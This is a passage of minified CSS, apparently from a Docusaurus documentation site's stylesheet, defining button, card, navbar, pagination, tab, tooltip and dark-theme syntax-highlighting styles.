color-secondary);--ifm-button-border-color:var(--ifm-color-secondary)}:where(.button--secondary):not(.button--outline):hover{--ifm-button-background-color:var(--ifm-color-secondary-dark);--ifm-button-border-color:var(--ifm-color-secondary-dark)}.button--secondary.button--active,.button--secondary:active{--ifm-button-background-color:var(--ifm-color-secondary-darker);--ifm-button-border-color:var(--ifm-color-secondary-darker)}:where(.button--success){--ifm-button-background-color:var(--ifm-color-success);--ifm-button-border-color:var(--ifm-color-success)}:where(.button--success):not(.button--outline):hover{--ifm-button-background-color:var(--ifm-color-success-dark);--ifm-button-border-color:var(--ifm-color-success-dark)}.button--success.button--active,.button--success:active{--ifm-button-background-color:var(--ifm-color-success-darker);--ifm-button-border-color:var(--ifm-color-success-darker)}:where(.button--info){--ifm-button-background-color:var(--ifm-color-info);--ifm-button-border-color:var(--ifm-color-info)}:where(.button--info):not(.button--outline):hover{--ifm-button-background-color:var(--ifm-color-info-dark);--ifm-button-border-color:var(--ifm-color-info-dark)}.button--info.button--active,.button--info:active{--ifm-button-background-color:var(--ifm-color-info-darker);--ifm-button-border-color:var(--ifm-color-info-darker)}:where(.button--warning){--ifm-button-background-color:var(--ifm-color-warning);--ifm-button-border-color:var(--ifm-color-warning)}:where(.button--warning):not(.button--outline):hover{--ifm-button-background-color:var(--ifm-color-warning-dark);--ifm-button-border-color:var(--ifm-color-warning-dark)}.button--warning.button--active,.button--warning:active{--ifm-button-background-color:var(--ifm-color-warning-darker);--ifm-button-border-color:var(--ifm-color-warning-darker)}:where(.button--danger){--ifm-button-background-color:var(--ifm-color-danger);--ifm-button-border-color:var(--ifm-color-danger)}:where(.button--danger):not(.button--outline):hover{--ifm-button-background-color:var(--ifm-color-danger-dark);--ifm-button-border-color:var(--ifm-color-danger-dark)}.copyButton_qvq2,.tabStyle_dz26{--ifm-button-background-color:var(--ifm-background-surface-color);--ifm-button-color:var(--ifm-color-emphasis-700)}.button--danger.button--active,.button--danger:active{--ifm-button-background-color:var(--ifm-color-danger-darker);--ifm-button-border-color:var(--ifm-color-danger-darker)}.copyButton_qvq2:disabled,.tabStyle_dz26:disabled,.tabStyle_dz26:hover{--ifm-button-background-color:var(--playground-secondary-color)}.copyButton_qvq2,.copyButton_qvq2:disabled,.tabStyle_dz26{--ifm-button-border-color:var(--ifm-color-emphasis-200)}.button-group{display:inline-flex;gap:var(--ifm-button-group-spacing)}.button-group>.button:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.button-group>.button:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.button-group--block{display:flex;justify-content:stretch}.button-group--block>.button{flex-grow:1}.card,.teamBio_OLou{flex-direction:column}.card{background-color:var(--ifm-card-background-color);border-radius:var(--ifm-card-border-radius);box-shadow:var(--ifm-global-shadow-lw);display:flex;overflow:hidden}.card__image{padding-top:var(--ifm-card-vertical-spacing)}.card__image:first-child{padding-top:0}.card__body,.card__footer,.card__header{padding:var(--ifm-card-vertical-spacing) var(--ifm-card-horizontal-spacing)}.card__body:not(:last-child),.card__footer:not(:last-child),.card__header:not(:last-child){padding-bottom:0}.card__body>:last-child,.card__footer>:last-child,.card__header>:last-child{margin-bottom:0}.card__footer{margin-top:auto}.table-of-contents{font-size:.8rem;margin-bottom:0;padding:var(--ifm-toc-padding-vertical) 0}.table-of-contents,.table-of-contents ul{list-style:none;padding-left:var(--ifm-toc-padding-horizontal)}.table-of-contents li{margin:var(--ifm-toc-padding-vertical) var(--ifm-toc-padding-horizontal)}.table-of-contents__left-border{border-left:1px solid var(--ifm-toc-border-color)}.table-of-contents__link{color:var(--ifm-toc-link-color);display:block}.table-of-contents__link--active,.table-of-contents__link--active code,.table-of-contents__link:hover,.table-of-contents__link:hover code{color:var(--ifm-color-primary);-webkit-text-decoration:none;text-decoration:none}.close{color:var(--ifm-color-black);float:right;font-size:1.5rem;font-weight:var(--ifm-font-weight-bold);line-height:1;opacity:.5;padding:1rem;transition:opacity var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.close:hover,.serviceIconLink_hGv8:not(:focus):not(:hover),.token.namespace{opacity:.7}.close:focus,.theme-code-block-highlighted-line .codeLineNumber_YxQB:before{opacity:.8}.dropdown{display:inline-flex;font-weight:var(--ifm-dropdown-font-weight);position:relative}.dropdown--hoverable:hover .dropdown__menu,.dropdown--show .dropdown__menu{opacity:1;pointer-events:all;transform:translateY(-1px);visibility:visible}.dropdown--right .dropdown__menu{left:inherit;right:0}.dropdown--nocaret .navbar__link:after{content:none!important}.dropdown__menu{background-color:var(--ifm-dropdown-background-color);border-radius:var(--ifm-global-radius);box-shadow:var(--ifm-global-shadow-md);left:0;max-height:80vh;min-width:10rem;opacity:0;overflow-y:auto;padding:.5rem;pointer-events:none;position:absolute;top:calc(100% - var(--ifm-navbar-item-padding-vertical) + .3rem);transform:translateY(-.625rem);transition-duration:var(--ifm-transition-fast);transition-property:opacity,transform,visibility;transition-timing-function:var(--ifm-transition-timing-default);visibility:hidden;z-index:var(--ifm-z-index-dropdown)}.sidebar_RYHo,.tableOfContents_TN1Q{max-height:calc(100vh - var(--ifm-navbar-height) - 2rem)}.menu__caret,.menu__link,.menu__list-item-collapsible{border-radius:.25rem;transition:background var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.dropdown__link{border-radius:.25rem;color:var(--ifm-dropdown-link-color);display:block;font-size:.875rem;margin-top:.2rem;padding:.25rem .5rem;white-space:nowrap}.dropdown__link--active,.dropdown__link:hover{background-color:var(--ifm-dropdown-hover-background-color);color:var(--ifm-dropdown-link-color)}.dropdown__link--active,.dropdown__link--active:hover{--ifm-dropdown-link-color:var(--ifm-link-color)}.dropdown>.navbar__link:after{border-color:currentcolor #0000;border-style:solid;border-width:.4em .4em 0;content:"";margin-left:.3em;position:relative;top:2px;transform:translateY(-50%)}.footer{background-color:var(--ifm-footer-background-color);color:var(--ifm-footer-color);padding:var(--ifm-footer-padding-vertical) var(--ifm-footer-padding-horizontal)}.footer--dark{--ifm-footer-background-color:#303846;--ifm-footer-color:var(--ifm-footer-link-color);--ifm-footer-link-color:var(--ifm-color-secondary);--ifm-footer-title-color:var(--ifm-color-white)}.footer__links{margin-bottom:1rem}.footer__link-item{color:var(--ifm-footer-link-color);line-height:2}.footer__link-item:hover{color:var(--ifm-footer-link-hover-color)}.footer__link-separator{margin:0 var(--ifm-footer-link-horizontal-spacing)}.footer__logo{margin-top:1rem;max-width:var(--ifm-footer-logo-max-width)}.footer__title{color:var(--ifm-footer-title-color);font:700 var(--ifm-h4-font-size)/var(--ifm-heading-line-height) var(--ifm-font-family-base);margin-bottom:var(--ifm-heading-margin-bottom)}.menu,.navbar__link{font-weight:var(--ifm-font-weight-semibold)}.list_Z3Sz,.list_r6cR{font-feature-settings:"liga" 0,"calt" 0;letter-spacing:0}.docItemContainer_Rv5Z article>:first-child,.docItemContainer_Rv5Z header+*,.footer__item{margin-top:0}.admonitionContent_bl22>:last-child,.collapsibleContent_VYua p:last-child,.details_B4FW>summary>p:last-child,.footer__items,.tabItem_OMyP>:last-child,td>p:last-child{margin-bottom:0}.codeBlockStandalone_K9VJ,.codeBlockStandalone_zC50,[type=checkbox]{padding:0}.hero{align-items:center;background-color:var(--ifm-hero-background-color);color:var(--ifm-hero-text-color);display:flex;padding:4rem 2rem}.hero--primary{--ifm-hero-background-color:var(--ifm-color-primary);--ifm-hero-text-color:var(--ifm-font-color-base-inverse)}.hero--dark{--ifm-hero-background-color:#303846;--ifm-hero-text-color:var(--ifm-color-white)}.hero__title,.title_xvU1{font-size:3rem}.hero__subtitle{font-size:1.5rem}.menu__list{margin:0;padding-left:0}.menu__caret,.menu__link{padding:var(--ifm-menu-link-padding-vertical) var(--ifm-menu-link-padding-horizontal)}.menu__list .menu__list{flex:0 0 100%;margin-top:.25rem;padding-left:var(--ifm-menu-link-padding-horizontal)}.menu__list-item:not(:first-child){margin-top:.25rem}.menu__list-item--collapsed .menu__list{height:0;overflow:hidden}.arrow_Re8x.expandedArrow_HoMx,.details_B4FW[data-collapsed=false].isBrowser_Cof9>summary:before,.details_B4FW[open]:not(.isBrowser_Cof9)>summary:before,.menu__list-item--collapsed .menu__caret:before,.menu__list-item--collapsed .menu__link--sublist:after{transform:rotate(90deg)}.menu__list-item-collapsible{display:flex;flex-wrap:wrap;position:relative}.menu__caret:hover,.menu__link:hover,.menu__list-item-collapsible--active,.menu__list-item-collapsible:hover{background:var(--ifm-menu-color-background-hover)}.menu__list-item-collapsible .menu__link--active,.menu__list-item-collapsible .menu__link:hover{background:none!important}.menu__caret,.menu__link{align-items:center;display:flex}.menu__link{color:var(--ifm-menu-color);flex:1;line-height:1.25}.menu__link:hover{color:var(--ifm-menu-color)}.menu__caret:before,.menu__link--sublist-caret:after{height:1.25rem;transform:rotate(180deg);transition:transform var(--ifm-transition-fast) linear;width:1.25rem;content:"";filter:var(--ifm-menu-link-sublist-icon-filter)}.menu__link--sublist-caret:after{background:var(--ifm-menu-link-sublist-icon) 50%/2rem 2rem;margin-left:auto;min-width:1.25rem}.menu__link--active,.menu__link--active:hover{color:var(--ifm-menu-color-active)}.navbar__brand,.navbar__link{color:var(--ifm-navbar-link-color)}.menu__link--active:not(.menu__link--sublist){background-color:var(--ifm-menu-color-background-active)}.menu__caret:before{background:var(--ifm-menu-link-sublist-icon) 50%/2rem 2rem}.navbar--dark,html[data-theme=dark]{--ifm-menu-link-sublist-icon-filter:invert(100%) sepia(94%) saturate(17%) hue-rotate(223deg) brightness(104%) contrast(98%)}.navbar{background-color:var(--ifm-navbar-background-color);box-shadow:var(--ifm-navbar-shadow);height:var(--ifm-navbar-height);padding:var(--ifm-navbar-padding-vertical) var(--ifm-navbar-padding-horizontal)}.PanelColumn_cKSH,.PanelRow_U_Zf,.Panel_Mls2,.navbar,.navbar>.container,.navbar>.container-fluid{display:flex}.navbar--fixed-top{position:sticky;top:0;z-index:var(--ifm-z-index-fixed)}.navbar-sidebar,.navbar-sidebar__backdrop{bottom:0;opacity:0;position:fixed;transition-duration:var(--ifm-transition-fast);transition-timing-function:ease-in-out;top:0;visibility:hidden;left:0}.navbar__inner{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.navbar__brand{align-items:center;display:flex;margin-right:1rem;min-width:0}.navbar__brand:hover{color:var(--ifm-navbar-link-hover-color)}.announcementBarContent__57G,.navbar__title{flex:1 1 auto}.navbar__toggle{display:none;margin-right:.5rem}.navbar__logo{flex:0 0 auto;height:2rem;margin-right:.5rem}.navbar__items{align-items:center;display:flex;flex:1;min-width:0}.navbar__items--center{flex:0 0 auto}.blogSidebarContent_dSs9 p,.children_zlBF,.explainerTexts_auEq p,.navbar__items--center .navbar__brand,.popup_Z3MY p{margin:0}.navbar__items--center+.navbar__items--right,.tabCode_FE6F{flex:1}.navbar__items--right{flex:0 0 auto;justify-content:flex-end}.navbar__items--right>:last-child{padding-right:0}.navbar__item{display:inline-block;padding:var(--ifm-navbar-item-padding-vertical) var(--ifm-navbar-item-padding-horizontal)}#nprogress,.navbar__item.dropdown .navbar__link:not([href]){pointer-events:none}.navbar__link--active,.navbar__link:hover{color:var(--ifm-navbar-link-hover-color)}.navbar--dark,.navbar--primary{--ifm-menu-color:var(--ifm-color-gray-300);--ifm-navbar-link-color:var(--ifm-color-gray-100);--ifm-navbar-search-input-background-color:#ffffff1a;--ifm-navbar-search-input-placeholder-color:#ffffff80;color:var(--ifm-color-white)}.navbar--dark{--ifm-navbar-background-color:#242526;--ifm-menu-color-background-active:#ffffff0d;--ifm-navbar-search-input-color:var(--ifm-color-white)}.navbar--primary{--ifm-navbar-background-color:var(--ifm-color-primary);--ifm-navbar-link-hover-color:var(--ifm-color-white);--ifm-menu-color-active:var(--ifm-color-white);--ifm-navbar-search-input-color:var(--ifm-color-emphasis-500)}.navbar__search-input{appearance:none;background:var(--ifm-navbar-search-input-background-color) var(--ifm-navbar-search-input-icon) no-repeat .75rem center/1rem 1rem;border:none;border-radius:2rem;color:var(--ifm-navbar-search-input-color);cursor:text;display:inline-block;font-size:1rem;height:2rem;padding:0 .5rem 0 2.25rem;width:12.5rem}.pills__item,.tabs__item,.tooltip_DtXY.hover_BJmH,.tooltip_DtXY.hover_BJmH span{cursor:pointer}.navbar__search-input::placeholder{color:var(--ifm-navbar-search-input-placeholder-color)}.navbar-sidebar{background-color:var(--ifm-navbar-background-color);box-shadow:var(--ifm-global-shadow-md);transform:translate3d(-100%,0,0);transition-property:opacity,visibility,transform;width:var(--ifm-navbar-sidebar-width)}.navbar-sidebar--show .navbar-sidebar,.navbar-sidebar__items{transform:translateZ(0)}.navbar-sidebar--show .navbar-sidebar,.navbar-sidebar--show .navbar-sidebar__backdrop,.tooltip_DtXY.hover_BJmH:hover:after,.tooltip_DtXY.hover_BJmH:hover:before,.tooltip_DtXY.visible_RS9A:after,.tooltip_DtXY.visible_RS9A:before{opacity:1;visibility:visible}.navbar-sidebar__backdrop{background-color:#0009;right:0;transition-property:opacity,visibility}.navbar-sidebar__brand{align-items:center;box-shadow:var(--ifm-navbar-shadow);display:flex;flex:1;height:var(--ifm-navbar-height);padding:var(--ifm-navbar-padding-vertical) var(--ifm-navbar-padding-horizontal)}.navbar-sidebar__items{display:flex;height:calc(100% - var(--ifm-navbar-height));transition:transform var(--ifm-transition-fast) ease-in-out}.navbar-sidebar__items--show-secondary{transform:translate3d(calc((var(--ifm-navbar-sidebar-width))*-1),0,0)}.navbar-sidebar__item{flex-shrink:0;padding:.5rem;width:calc(var(--ifm-navbar-sidebar-width))}.navbar-sidebar__back{background:var(--ifm-menu-color-background-active);font-size:15px;font-weight:var(--ifm-button-font-weight);margin:0 0 .2rem -.5rem;padding:.6rem 1.5rem;position:relative;text-align:left;top:-.5rem;width:calc(100% + 1rem)}.navbar-sidebar__close{display:flex;margin-left:auto}.pagination{column-gap:var(--ifm-pagination-page-spacing);display:flex;font-size:var(--ifm-pagination-font-size);padding-left:0}.pagination--sm{--ifm-pagination-font-size:0.8rem;--ifm-pagination-padding-horizontal:0.8rem;--ifm-pagination-padding-vertical:0.2rem}.pagination--lg{--ifm-pagination-font-size:1.2rem;--ifm-pagination-padding-horizontal:1.2rem;--ifm-pagination-padding-vertical:0.3rem}.pagination__item{display:inline-flex}.pagination__item>span{padding:var(--ifm-pagination-padding-vertical)}.pagination__item--active .pagination__link{color:var(--ifm-pagination-color-active)}.pagination__item--active .pagination__link,.pagination__item:not(.pagination__item--active):hover .pagination__link{background:var(--ifm-pagination-item-active-background)}.pagination__item--disabled,.pagination__item[disabled]{opacity:.25;pointer-events:none}.pagination__link{border-radius:var(--ifm-pagination-border-radius);color:var(--ifm-font-color-base);display:inline-block;padding:var(--ifm-pagination-padding-vertical) var(--ifm-pagination-padding-horizontal);transition:background var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.buttonGroup_TNwR button,.pagination-nav__link{border:1px solid var(--ifm-color-emphasis-300)}.pagination-nav{display:grid;grid-gap:var(--ifm-spacing-horizontal);gap:var(--ifm-spacing-horizontal);grid-template-columns:repeat(2,1fr)}.pagination-nav__link{border-radius:var(--ifm-pagination-nav-border-radius);display:block;height:100%;line-height:var(--ifm-heading-line-height);padding:var(--ifm-global-spacing);transition:border-color var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.pagination-nav__link:hover{border-color:var(--ifm-pagination-nav-color-hover)}.content_L1uV a,.markdown a,.tooltip_DtXY.hover_BJmH,.tooltip_DtXY.hover_BJmH span{-webkit-text-decoration:underline;text-decoration:underline}.pagination-nav__link--next{grid-column:2/3;text-align:right}.pagination-nav__label{font-size:var(--ifm-h4-font-size);font-weight:var(--ifm-heading-font-weight);word-break:break-word}.pagination-nav__link--prev .pagination-nav__label:before{content:"« "}.pagination-nav__link--next .pagination-nav__label:after{content:" »"}.pagination-nav__sublabel{color:var(--ifm-color-content-secondary);font-size:var(--ifm-h5-font-size);font-weight:var(--ifm-font-weight-semibold);margin-bottom:.25rem}.pills__item,.tabs{font-weight:var(--ifm-font-weight-bold)}.pills{display:flex;gap:var(--ifm-pills-spacing);padding-left:0}.pills__item{border-radius:.5rem;display:inline-block;padding:.25rem 1rem;transition:background var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.pills__item--active{color:var(--ifm-pills-color-active)}.pills__item--active,.pills__item:not(.pills__item--active):hover{background:var(--ifm-pills-color-background-active)}.pills--block{justify-content:stretch}.pills--block .pills__item{flex-grow:1;text-align:center}.tabs{color:var(--ifm-tabs-color);display:flex;margin-bottom:0;overflow-x:auto;padding-left:0}.tabs__item{border-bottom:3px solid #0000;border-radius:var(--ifm-global-radius);display:inline-flex;padding:var(--ifm-tabs-padding-vertical) var(--ifm-tabs-padding-horizontal);transition:background-color var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.tabs__item--active{border-bottom-color:var(--ifm-tabs-color-active-border);border-bottom-left-radius:0;border-bottom-right-radius:0;color:var(--ifm-tabs-color-active)}.tabs__item:hover{background-color:var(--ifm-hover-overlay)}.tabs--block{justify-content:stretch}.tabs--block .tabs__item{flex-grow:1;justify-content:center}html[data-theme=dark]{--ifm-color-scheme:dark;--ifm-color-emphasis-0:var(--ifm-color-gray-1000);--ifm-color-emphasis-100:var(--ifm-color-gray-900);--ifm-color-emphasis-200:var(--ifm-color-gray-800);--ifm-color-emphasis-300:var(--ifm-color-gray-700);--ifm-color-emphasis-400:var(--ifm-color-gray-600);--ifm-color-emphasis-600:var(--ifm-color-gray-400);--ifm-color-emphasis-700:var(--ifm-color-gray-300);--ifm-color-emphasis-800:var(--ifm-color-gray-200);--ifm-color-emphasis-900:var(--ifm-color-gray-100);--ifm-color-emphasis-1000:var(--ifm-color-gray-0);--ifm-background-color:#1b1b1d;--ifm-background-surface-color:#242526;--ifm-hover-overlay:#ffffff0d;--ifm-color-content:#e3e3e3;--ifm-color-content-secondary:#fff;--ifm-breadcrumb-separator-filter:invert(64%) sepia(11%) saturate(0%) hue-rotate(149deg) brightness(99%) contrast(95%);--ifm-code-background:#ffffff1a;--ifm-scrollbar-track-background-color:#444;--ifm-scrollbar-thumb-background-color:#686868;--ifm-scrollbar-thumb-hover-background-color:#7a7a7a;--ifm-table-stripe-background:#ffffff12;--ifm-toc-border-color:var(--ifm-color-emphasis-200);--ifm-color-primary-contrast-background:#102445;--ifm-color-primary-contrast-foreground:#ebf2fc;--ifm-color-secondary-contrast-background:#474748;--ifm-color-secondary-contrast-foreground:#fdfdfe;--ifm-color-success-contrast-background:#003100;--ifm-color-success-contrast-foreground:#e6f6e6;--ifm-color-info-contrast-background:#193c47;--ifm-color-info-contrast-foreground:#eef9fd;--ifm-color-warning-contrast-background:#4d3800;--ifm-color-warning-contrast-foreground:#fff8e6;--ifm-color-danger-contrast-background:#4b1113;--ifm-color-danger-contrast-foreground:#ffebec;--token-color:#f8f8f2;--token-background:var(--ifm-background-surface-color);--token-border:#414458;--token-color-comment:#9e9e9e;--token-color-doctype:#6a9955;--token-color-string:#78a861;--token-color-operator:#d4d4d4;--token-color-symbol:#b5cea8;--token-color-number:#b5cea8;--token-color-keyword:#569cd6;--token-color-function:#98b6ce;--token-color-function-variable:#f8f8f2;--token-color-important:#569cd6;--token-color-class-name:#4ec9b0;--token-color-selector:#d7ba7d;--token-color-regexp:#d7ba7d;--token-color-property:#ce9178;--token-color-builtin:#569cd6;--token-color-boolean:#569cd6;--token-color-inserted:#50fa7b;--token-color-deleted:#f55;--token-color-unchanged:#a6a6a6;--token-color-highlight:#f7ebc633}#nprogress .bar{background:var(--docusaurus-progress-bar-color);height:2px;left:0;position:fixed;top:0;width:100%;z-index:1031}#nprogress .peg{box-shadow:0 0 10px var(--docusaurus-progress-bar-color),0 0 5px var(--docusaurus-progress-bar-color);height:100%;opacity:1;position:absolute;right:0;transform:rotate(3deg) translateY(-4px);width:100px}.theme-code-block,.theme-code-block pre{--ifm-color-emphasis-300:var(--token-border);background-color:var(--token-background)!important;color:var(--token-color)!important}.token.comment{color:var(--token-color-comment)}.token.cdata,.token.doctype,.token.prolog{color:var(--token-color-doctype);font-style:italic}.token.char,.token.string{color:var(--token-color-string)}.token.operator,.token.punctuation{color:var(--token-color-operator)}.token.number{color:var(--token-color-number)}.token.boolean{color:var(--token-color-boolean)}.token.constant,.token.symbol,.token.url,.token.variable{color:var(--token-color-symbol)}.token.inserted{color:var(--token-color-inserted)}.token.atrule,.token.attr-value,.token.keyword{color:var(--token-color-keyword)}.token.function{color:var(--token-color-function)}.token.function-variable{color:var(--token-color-function-variable)}.token.deleted{color:var(--token-color-deleted)}.token.unchanged{color:var(--token-color-unchanged)}.token.important{color:var(--token-color-important)}.token.class-name,.token.maybe-class-name,.tokenName_PLPQ{color:var(--token-color-class-name)}.token.selector,.token.tag{color:var(--token-color-selector)}.token.builtin{color:var(--token-color-builtin)}.token.regex{color:var(--token-color-regexp)}.propName_Ypt4,.token.attr-name,.token.entity,.token.property{color:var(--token-color-property)}.line-highlight.line-highlight{background:var(--token-color-highlight);box-shadow:inset 5px 0 0 var(--token-color-highlight);z-index:0}html:root{--color-blurple:#2656c7;--color-blurple-shadow:#111e80;--ifm-color-primary:#3535e5;--ifm-color-primary-dark:#1b43d4;--ifm-color-primary-darker:var(--color-blurple);--ifm-color-primary-darkest:var(--color-blurple-shadow);--ifm-color-primary-light:#1b3ad4;--ifm-color-primary-lighter:#8096ef;--ifm-color-primary-lightest:#a5c2f3;--ifm-code-font-size:95%;--ifm-color-info:var(--ifm-color-primary-dark);--ifm-link-color:var(--ifm-color-primary-dark);--code-line-decoration:#7035e51a;--code-editor-bg:#fff;--docsearch-muted-color:#666;--docusaurus-highlighted-code-line-bg:#0000001a}html[data-theme=dark]:root{--ifm-color-feedback-background:#f0f8ff;--ifm-color-primary:#6582d9;--ifm-color-primary-dark:#1f459d;--ifm-color-primary-darker:#1f417f;--ifm-color-primary-darkest:#163162;--ifm-color-primary-light:#889dfa;--ifm-color-primary-lighter:#b1c5fd;--ifm-color-primary-lightest:#c5d1ff;--ifm-button-background-color:var(--ifm-color-primary-dark);--ifm-code-background:#2b2836;--ifm-code-color:#f8f8f2;--ifm-color-info:var(--ifm-color-primary-light);--ifm-link-color:var(--ifm-color-primary-light);--ifm-menu-color-active:var(--ifm-color-primary-light);--ifm-navbar-link-hover-color:var(--ifm-color-primary-light);--code-line-decoration:#ffffff1a;--code-editor-bg:#1e1e1e;--ifm-tabs-color-active:var(--ifm-color-primary-light);--ifm-toc-border-color:var(--ifm-background-surface-color);--ifm-footer-background-color:var(--ifm-background-surface-color);--ifm-color-secondary-contrast-background:var(--ifm-background-surface-color);--ifm-color-secondary-dark:#2c2d2f;--docsearch-muted-color:#aaa;--docusaurus-highlighted-code-line-bg:#0000004d;scrollbar-color:#454a4d #202324}.image-link{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.code-block-added-line,.code-block-removed-line{display:block;margin:0 calc(var(--ifm-pre-padding)*-1);padding:0 var(--ifm-pre-padding)}.image-link:before{content:"";display:flex}html[data-theme=dark] .image-link:before{filter:invert(100%)}.bug-report-link:before{background:url([data-uri]) no-repeat}.discord-link:before{background:url([data-uri]) 50% no-repeat}.github-link:before{background:url([data-uri]) no-repeat}.mastodon-link:before{background:url([data-uri]) no-repeat}.open-collective-link:before{background:url([data-uri]) no-repeat}.www-link:before{background:url([data-uri]) no-repeat}.stack-overflow-link:before{background:url([data-uri]) no-repeat}.bluesky-link:before{background:url([data-uri]) no-repeat}.header-image-link:hover{opacity:.6}.header-image-link:before{height:24px;width:24px}.social-link-icon:before{height:20px;margin-right:4px;width:20px}.theme-doc-sidebar-item-category-level-1>.menu__list-item-collapsible>a,.theme-doc-sidebar-item-link-level-1>a{font-size:1em;font-weight:var(--ifm-font-weight-bold)}.theme-doc-sidebar-item-category-level-2>.menu__list-item-collapsible>a,.theme-doc-sidebar-item-link-level-2>a{font-size:.9em}.theme-doc-sidebar-item-category-level-3>.menu__list-item-collapsible>a,.theme-doc-sidebar-item-link-level-3>a{font-size:.8em}.menu__list-item>.menu__version-item{color:var(--ifm-menu-color);line-height:1.25;padding:var(--ifm-menu-link-padding-vertical) var(--ifm-menu-link-padding-horizontal)}.myLineDecoration{background-color:var(--code-line-decoration)}.code-block-removed-line:before{color:red;content:"-";display:inline-block;left:-.7em;position:relative;width:0}.code-block-removed-line{background-color:#ff000020;-webkit-user-select:none;user-select:none}.code-block-added-line:before{color:#02a471;content:"+";display:inline-block;font-weight:700;left:-.7em;position:relative;width:0}.code-block-added-line{background-color:#00ff9520}.bios_Wm5P,.services_C58B,:not(.containsTaskList__YnT>li)>.containsTaskList__YnT{padding-left:0}[data-theme=dark] .code-block-added-line{background-color:#00ff9510}.markdown a:has(code){text-underline-offset:.25em}.markdown a *{vertical-align:initial}#__docusaurus>div[role=banner]{font-size:150%;height:auto;margin:auto;max-width:max(60%,70rem);padding:1rem 1.5rem;position:sticky}.teamBioDivider_bKZq{border-bottom:1px solid var(--ifm-color-emphasis-200);margin:3rem 0}.teamBio_OLou{--square-size:9rem;display:flex;max-width:var(--square-size)}.profilePhoto_fGsO{height:var(--square-size);width:var(--square-size)}.texts_KhVu{display:flex;flex-direction:column;gap:.5rem;margin-top:.75rem}.container_PuMg,.name_zO4Z,.sidebarItemList_uMtB{font-size:.9rem}.description_CbQC{font-size:.85rem}.services_C58B{display:flex;flex-wrap:wrap;gap:.5rem;list-style-type:none}.serviceIconLink_hGv8{transition:opacity .2s}.description_VmVu{font-size:1.25rem}.bios_Wm5P{--ifm-list-item-margin:0;display:flex;flex-wrap:wrap;gap:1.5rem}.backToTopButton_z1FD{background-color:var(--ifm-color-emphasis-200);border-radius:50%;bottom:1.3rem;box-shadow:var(--ifm-global-shadow-lw);height:3rem;opacity:0;position:fixed;right:1.3rem;transform:scale(0);transition:all var(--ifm-transition-fast) var(--ifm-transition-timing-default);visibility:hidden;width:3rem;z-index:calc(var(--ifm-z-index-fixed) - 1)}.backToTopButton_z1FD:after{background-color:var(--ifm-color-emphasis-1000);content:" ";display:inline-block;height:100%;-webkit-mask:var(--ifm-menu-link-sublist-icon) 50%/2rem 2rem no-repeat;mask:var(--ifm-menu-link-sublist-icon) 50%/2rem 2rem no-repeat;width:100%}.backToTopButtonShow_w1wE{opacity:1;transform:scale(1);visibility:visible}.popup_Z3MY{align-items:center;bottom:16px;display:flex;justify-content:space-between;position:fixed;right:16px;width:344px;z-index:999}.buttonContainer_DFGt,.copyButton_qvq2{align-items:center;display:flex}.buttonContainer_DFGt .close{margin:0;padding:0}.copyButtonContainer_VTL4{font-family:var(--ifm-font-family-base);font-size:.75rem;line-height:var(--ifm-line-height-base);position:absolute;right:5px;text-align:center;top:5px}.copyButton_qvq2{--ifm-button-padding-vertical:0.4rem;--ifm-button-padding-horizontal:0.4rem;--copy-button-icon-check:0;--copy-button-icon-copy:1;font-size:.75rem;line-height:0;transition:opacity .2s ease-in-out,border-color .4s ease-in-out,color .4s ease-in-out}.copyButton_qvq2:disabled{--ifm-button-color:var(--ifm-color-success-dark);--copy-button-icon-check:1;--copy-button-icon-copy:0;opacity:1}.copyButton_qvq2:focus-visible,.copyButton_qvq2:hover{--ifm-button-background-color:var(--playground-secondary-color);--ifm-button-border-color:var(--ifm-color-emphasis-300)}.copyIcon_IykM{opacity:var(--copy-button-icon-copy);position:absolute}.checkIcon_tAK8,.copyIcon_IykM{transition:opacity .2s ease-in-out}.checkIcon_tAK8{opacity:var(--copy-button-icon-check)}.tooltip_DtXY{display:inline-block;position:relative}.tooltip_DtXY:after{background-color:var(--tooltip-bg-color);border-radius:6px;color:var(--tooltip-text-color);content:attr(aria-label);padding:.2rem 1rem;text-indent:0;text-shadow:none;white-space:pre;word-wrap:break-word;max-width:25rem;min-width:6.25rem;visibility:hidden;z-index:10}.tooltip_DtXY:before{border:var(--tooltip-arrow-size) solid #0000;content:"";height:0;visibility:hidden;width:0;z-index:11}.tooltip_DtXY:after,.tooltip_DtXY:before{box-sizing:border-box;opacity:0;pointer-events:none;position:absolute;transition:opacity .12s ease-out .12s}.tooltipLeft_PvRA:after{margin-right:calc(var(--tooltip-arrow-size)*2)}.tooltipLeft_PvRA:before{border-left-color:var(--tooltip-bg-color)}.tooltipLeft_PvRA:after,.tooltipLeft_PvRA:before{right:calc(100% - var(--tooltip-arrow-size)/ 2);top:50%;transform:translateY(-50%);transform-origin:left}.tooltipRight_kPpC:after{margin-left:calc(var(--tooltip-arrow-size)*2)}.tooltipRight_kPpC:before{border-right-color:var(--tooltip-bg-color)}.tooltipRight_kPpC:after,.tooltipRight_kPpC:before{left:calc(100% - var(--tooltip-arrow-size)/ 2);top:50%;transform:translateY(-50%);transform-origin:right}.list_Z3Sz{background:#0000;border:none;font-family:var(--ifm-font-family-monospace);font-size:13px;line-height:18px;min-width:100%;padding:0;position:relative}.list_Z3Sz,.subList_ted6{margin:0;padding-left:1.5rem;width:max-content}.selected_UYFS{background:var(--code-line-decoration)}.textInput_KGcC,.textInput_KGcC input{background-color:var(--ifm-color-emphasis-200);cursor:text}.expand_nVHh,.nonExpand_uSLP{border-left:.1rem dashed 